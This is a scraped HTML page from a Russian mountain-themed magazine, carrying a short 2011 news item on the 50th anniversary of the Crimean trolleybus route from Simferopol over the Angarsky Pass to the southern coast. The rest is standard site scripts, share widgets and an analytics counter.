

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/na-trollejbuse-cherez-pereval
body_size: 12368
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>На троллейбусе через перевал</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Уникальному крымскому горному троллейбусному маршруту исполнилось 50 лет. Самая длинная троллейбусная линия в мире – 86 километров – связывает Симферополь с курортами Южного берега Крыма." />
	<meta name="keywords" content="Южный берег Крыма, троллейбус, перевал, курорты, Самая длинная троллейбусная линия в мире" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/attachment27.jpeg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/attachment27.jpeg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/na-trollejbuse-cherez-pereval">

    <meta property="og:title" content="На троллейбусе через перевал"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Уникальному крымскому горному троллейбусному маршруту исполнилось 50 лет. Самая длинная троллейбусная линия в мире – 86 километров – связывает Симферополь с курортами Южного берега Крыма."/>
    <meta property="og:url" content="https://gorets-media.ru/page/na-trollejbuse-cherez-pereval" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/na-trollejbuse-cherez-pereval/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">На троллейбусе через перевал</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/Крым"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/FlagCrimea.jpg" alt="Крым" /></a></p><h1>На троллейбусе через перевал</h1><div class="page-date">31 марта 2011 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">4840</div><div class="page-star" title="Текущая оценка: 5. Голосов: 14">14</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/na-trollejbuse-cherez-pereval" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/na-trollejbuse-cherez-pereval" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fna-trollejbuse-cherez-pereval&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><img style="margin-top: 32px; margin-bottom: 32px;"   src="/uploads/attachment27.jpeg" alt="" width="370" height="351" /></p>
<p><strong><em>Уникальному крымскому горному троллейбусному маршруту исполнилось 50 лет. Самая длинная троллейбусная линия в мире &ndash; 86 километров &ndash; связывает Симферополь с курортами Южного берега Крыма.</em></strong></p>
<p><br />По пути от Симферополя до Алушты троллейбус преодолевает Ангарский перевал высотой 752 метра. Ход строительства дороги к морю и запуск первого маршрута курировал лично первый секретарь ЦК КПСС Никита Сергеевич Хрущев. Кондукторам сшили форму как у стюардесс, и экзаменовали так же.</p>
<p>&nbsp;</p>
<p>Реклама 1959 года приглашала:</p>
<p>&nbsp;</p>
<p style="padding-left: 60px;"><a class="lightview" title="G" href="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" rel="lightbox"><img style="float: left;"  src="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" alt="G" width="28" height="19" /></a> Первый рейс. Этот новый путь до Черноморского побережья не только самый короткий, но и самый дешевый!&raquo;</p>
<p>&nbsp;</p>
<p>Не врала реклама: двенадцать дореформенных рублей за билет на курорт (а после 1961-го &ndash; рубль двадцать) &ndash; очень недорого, всем по средствам.</p>
<p><br /><br /></p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/vsya-rossiya">В России</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%AE%D0%B6%D0%BD%D1%8B%D0%B9+%D0%B1%D0%B5%D1%80%D0%B5%D0%B3+%D0%9A%D1%80%D1%8B%D0%BC%D0%B0" rel="tag">Южный берег Крыма</a> | <a href="https://gorets-media.ru/tag/%D1%82%D1%80%D0%BE%D0%BB%D0%BB%D0%B5%D0%B9%D0%B1%D1%83%D1%81" rel="tag">троллейбус</a> | <a href="https://gorets-media.ru/tag/%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%B0%D0%BB" rel="tag">перевал</a> | <a href="https://gorets-media.ru/tag/%D0%BA%D1%83%D1%80%D0%BE%D1%80%D1%82%D1%8B" rel="tag">курорты</a> | <a href="https://gorets-media.ru/tag/%D0%A1%D0%B0%D0%BC%D0%B0%D1%8F+%D0%B4%D0%BB%D0%B8%D0%BD%D0%BD%D0%B0%D1%8F+%D1%82%D1%80%D0%BE%D0%BB%D0%BB%D0%B5%D0%B9%D0%B1%D1%83%D1%81%D0%BD%D0%B0%D1%8F+%D0%BB%D0%B8%D0%BD%D0%B8%D1%8F+%D0%B2+%D0%BC%D0%B8%D1%80%D0%B5" rel="tag">Самая длинная троллейбусная линия в мире</a> , <a href="/tag/Крым">Крым</a></i></div>
            
	<div id="rater" title="Текущая оценка: 5. Голосов: 14"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:5, slug:'58'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/kavkazskie-ansambli-vystupili-v-dubae"><img src="/img_cache/272x200/uploads/post_preview/22-3-11.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/kavkazskie-ansambli-vystupili-v-dubae" title="Кавказские ансамбли выступили в Дубае">Кавказские ансамбли выступили в Дубае</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/kavkazskie-ansambli-vystupili-v-dubae">Ансамбли &laquo;Дагестан&raquo;, &laquo;Эльбрус&raquo; и &laquo;Ансар&raquo; приняли участие в первом Международном фестивале кавказского танца в Дубае. Коллективы представляли&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/4046"><img src="/img_cache/272x200/uploads/post_preview/18-2-1.jpeg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4046" title="Именами героев-кузбассовцев назовут горы Кузнецкого  ...">Именами героев-кузбассовцев назовут горы Кузнецкого  ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4046">Безымянным вершинам Кузнецкого Алатау собираются присвоить имена героев Советского Союза. Инициативу поддержали депутаты Совета народных депутатов Кемеровской&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/news/4608"><img src="/img_cache/272x200/uploads/post_preview/14-0723-5-4.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4608" title="Владимир Габулов стал министром спорта Северной Осет ...">Владимир Габулов стал министром спорта Северной Осет ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4608">Именитый вратарь Владимир Габулов назначен министром спорта Северной Осетии-Алании. На этом посту экс-голкипер сборной России по футболу сменил олимпийского&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/v-dagestane-provedut-rekonstrukciju-starinnoj-kreposti"><img src="/img_cache/272x200/uploads/post_preview/12315.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-dagestane-provedut-rekonstrukciju-starinnoj-kreposti" title="В Дагестане проведут реконструкцию старинной крепост ...">В Дагестане проведут реконструкцию старинной крепост ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-dagestane-provedut-rekonstrukciju-starinnoj-kreposti">Хунзахскую крепость в Дагестане реконструируют по федеральной программе в 2018 году. Построена она была в 19 веке и является самым мощным фортификационным&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/vblizi-afrikanskogo-vulkana-nashli-sotni-sledov-drevnih-ljudej"><img src="/img_cache/272x200/uploads/post_preview/14-3-14.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/vblizi-afrikanskogo-vulkana-nashli-sotni-sledov-drevnih-ljudej" title="Вблизи африканского вулкана нашли сотни следов древн ...">Вблизи африканского вулкана нашли сотни следов древн ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/vblizi-afrikanskogo-vulkana-nashli-sotni-sledov-drevnih-ljudej">Редкую находку сделали исследователи на севере Танзании. В 15 км от вулкана Ол-Доиньо-Ленгаи ученые обнаружили более 400 человеческих следов. Археологи подсчитали,&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/news/4095"><img src="/img_cache/272x200/uploads/post_preview/30-3-17.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4095" title="Туапсинцы продолжают штурмовать высоты кавказских го ...">Туапсинцы продолжают штурмовать высоты кавказских го ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4095">Альпинистам из Туапсе удалось покорить новые вершины Кавказа. На этот раз участники команды приключений &laquo;BoroTravel&raquo; поднялись на гору Пештера высотой&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
